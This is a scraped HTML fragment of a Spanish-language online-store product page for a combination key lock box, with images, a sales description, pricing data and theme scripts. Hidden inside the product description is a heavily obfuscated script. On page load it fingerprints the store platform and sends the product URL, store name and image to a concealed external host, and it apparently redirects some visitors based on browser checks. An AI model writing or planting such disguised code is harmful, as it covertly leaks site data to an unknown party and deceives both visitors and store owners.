data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\"\u003e\u003c\/p\u003e\n\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Materiales de larga duración - Esta caja de seguridad para llaves está fabricada con un sorprendente equilibrio de resistencia de aleación de zinc, aluminio, impermeabilidad y resistencia a la intemperie. Protege sus llaves de daños por taladros, martillos, sierras y otros medios.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eCuerpo fabricado en metal - mecanismos de cierre. Key Lock Box se puede utilizar para el hogar, casas de vacaciones, negocios, oficina de bienes raíces y almacén.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Fácil instalación - para montaje en pared Key Lock Box tiene cuatro tornillos y se puede instalar en muchas áreas para uso en interiores o al aire libre para su hogar, casas de vacaciones, negocios, bienes raíces, oficina, gimnasio, hospitales, escuelas y almacén. Características importantes del producto\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Nuestra garantía de por vida - proporciona protección para su compra original.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Qué hay en la caja: 1 caja de cerradura con llave, 4 tornillos, 4 anclajes de tornillo expansibles, gancho para colgar, manual de usuario con garantía de por vida.\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNzExg\/LzE3FQlKyWDNJO0JAPTZONEE3PzVMvkJEPLtDRDoyTDVEtLMyMjI6VaAFARGR4=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//kilmargo.com/cdn/shop/t/19/assets/product-modal.js?v=50921580101160527761769397822" defer="defer"></script>
    <script src="//kilmargo.com/cdn/shop/t/19/assets/media-gallery.js?v=152902515749446478401769397822" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25853158621490__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--25853158621490__main"]') || document.querySelector('variant-selects[data-section="template--25853158621490__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--25853158621490__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25853158621490__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "🔥Caja de llaves Caja de códigos",
      "url": "https:\/\/kilmargo.com\/products\/caja",
      "image": [
          "https:\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624\u0026width=679"
        ],
      "description": "¿Por qué necesitamos una caja de seguridad con llave?Con una caja de cerradura con llave, ya no es necesario llevar cajas de cerradura para taquillas o esconderlas debajo de la alfombra, maceta o felpudo, sólo necesita una combinación de 4 dígitos para entrar en la casa; es realmente conveniente para los deportes diarios al aire libre, amigos, familiares y cerraduras de puertas, niños en determinados momentos para servicios a domicilio, entrada de emergencia, negocios inmobiliarios.Aviso:Por favor, mantenga la contraseña después de cada restablecimiento de contraseña tomando fotos o notas, de lo contrario no se puede obtener la contraseña.No se recomienda utilizar una combinación como \"0-0-0-0-0\" o será fácil de descifrar.Cierre la cerradura para protegerla de la intemperie, la suciedad y la mugre.Se recomienda girar el pomo semanalmente para garantizar su correcto funcionamiento.\nALTA SEGURIDAD\nCada caja de llaves GIVERARE está sólidamente construida y fabricada con aleación de aluminio de alta resistencia recubierta con polvo ecológico, resistente a la corrosión, impermeable y resistente a martillazos, serruchos y cortes. Vienen con una cubierta a prueba de polvo para proteger los diales del clima impredecible.\n\nGRAN CAPACIDADEs hermético y a prueba de polvo y ofrece un gran espacio interior para hasta 5 llaves de casa o 3 llaves grandes. Cuando estés de viaje o en un viaje de negocios, con este llavero podrás estar seguro de que todas las llaves de casa, del coche y las tarjetas de acceso están a buen recaudo y ya no tendrás que preocuparte de perderlas.\n\n\n\nCOMBINACIÓN DE 4 DÍGITOSEsta caja de llaves de combinación de 4 dígitos ofrece 10.000 combinaciones fáciles de leer, recordar y restablecer. Utiliza mecanismos internos patentados que son de 8 a 10 veces más resistentes que las llaves originales y nunca se atascan ni se oxidan. Ya no tendrá que esconder las llaves bajo la alfombra o la maceta.\n\n\nFÁCIL DE INSTALARNuestro escondite de llaves se puede fijar a cualquier superficie sólida con nuestros accesorios de montaje, ¡todo el proceso sólo lleva unos minutos! Ideal para guardar llaves, etiquetas, tarjetas de crédito y memorias USB, para el acceso de emergencia al aire libre y en interiores para la familia, cuidadores de mascotas y amigos a su casa, garaje, jardín, aula, fábrica, empresa, negocio, universidad, dormitorio, casa de vacaciones y mucho más.\n\n\n\n\n\n\n\n🔥Materiales de larga duración - Esta caja de seguridad para llaves está fabricada con un sorprendente equilibrio de resistencia de aleación de zinc, aluminio, impermeabilidad y resistencia a la intemperie. Protege sus llaves de daños por taladros, martillos, sierras y otros medios.Cuerpo fabricado en metal - mecanismos de cierre. Key Lock Box se puede utilizar para el hogar, casas de vacaciones, negocios, oficina de bienes raíces y almacén.🔥Fácil instalación - para montaje en pared Key Lock Box tiene cuatro tornillos y se puede instalar en muchas áreas para uso en interiores o al aire libre para su hogar, casas de vacaciones, negocios, bienes raíces, oficina, gimnasio, hospitales, escuelas y almacén. Características importantes del producto🔥Nuestra garantía de por vida - proporciona protección para su compra original.🔥Qué hay en la caja: 1 caja de cerradura con llave, 4 tornillos, 4 anclajes de tornillo expansibles, gancho para colgar, manual de usuario con garantía de por vida.\n\n\n\n\n ",
      "sku": "LE32149535HUI",
      "brand": {
        "@type": "Brand",
        "name": "kilmargo"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE32149535HUI","availability" : "http://schema.org/InStock",
            "price" : 368.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/caja?variant=46407253033266"
          },
{
            "@type" : "Offer","sku": "LE32149535HUI*3","availability" : "http://schema.org/InStock",
            "price" : 768.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/caja?variant=46407253066034"
          },
{
            "@type" : "Offer","sku": "LE32149535LAN","availability" : "http://schema.org/InStock",
            "price" : 368.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/caja?variant=46407252771122"
          },
{
            "@type" : "Offer","sku": "LE32149535LAN*3","availability" : "http://schema.org/InStock",
            "price" : 768.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/caja?variant=46407252803890"
          },
{
            "@type" : "Offer","sku": "LE32149535RED","availability" : "http://schema.org/InStock",
            "price" : 368.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/caja?variant=46407252836658"
          },
{
            "@type" : "Offer","sku": "LE32149535RED*3","availability" : "http://schema.org/InStock",
            "price" : 768.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/caja?variant=46407252869426"
          },
{
            "@type" : "Offer","sku": "LE32149535HEI","availability" : "http://schema.org/InStock",
            "price" : 368.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/caja?variant=46407252902194"
          },
{
            "@type" : "Offer","sku": "LE32149535HEI*3","availability" : "http://schema.org/InStock",
            "price" : 768.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/caja?variant=46407252934962"
          },
{
            "@type" : "Offer","sku": "LE32149535LVS","availability" : "http://schema.org/InStock",
            "price" : 368.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/caja?variant=46407252967730"
          },
{
            "@type" : "Offer","sku": "LE32149535LVS*3","availability" : "http://schema.org/InStock",
            "price" : 768.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/caja?variant=46407253000498"
          },
{
            "@type" : "Offer","sku": "LE32149535JUS","availability" : "http://schema.org/InStock",
            "price" : 368.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/caja?variant=46407253098802"
          },
{
            "@type" : "Offer","sku": "LE32149535JUS*3","availability" : "http://schema.org/InStock",
            "price" : 768.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kilmargo.com\/products\/caja?variant=46407253131570"
          }
]
    }
  </script>
</section>

  

          


</section><section id="shopify-section-template--25853158621490__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-card.css?v=113622750498251492231769397822" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-price.css?v=45105991526898652421769397822" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/section-product-recommendations.css?v=81056799490274251521769397822" media="print" onload="this.media='all'">

<noscript><link href="//kilmargo.com/cdn/shop/t/19/assets/component-card.css?v=113622750498251492231769397822" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/19/assets/component-price.css?v=45105991526898652421769397822" rel="stylesheet" type="text/css" media="all" /></noscript>
